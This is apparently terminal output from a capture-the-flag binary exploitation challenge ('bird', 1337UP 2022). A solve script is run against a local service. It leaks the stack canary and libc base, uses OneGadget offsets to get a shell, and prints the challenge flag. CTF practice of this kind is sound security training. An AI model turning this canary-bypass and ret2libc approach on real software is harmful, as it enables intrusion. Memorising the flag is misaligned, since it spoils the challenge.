 superhero1@SKYROCKET:~/development/1337UP_2022/bird$ ./solve.py REMOTE localhost 7777
[*] '/home/superhero1/development/1337UP_2022/bird/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to localhost on port 7777: Done
[+] Canary @ 0xf37a4e6ad08ba900
[+] Libc   @ 0x7fc498643000
[*] OneGadget offsets: [324565, 324658, 1090588]
[*] Switching to interactive mode
[i] Okay good!
$ cat flag
1337UP{W3_1ov3_C4n4r13s_7h47_r37urn_7o_l1bc}
$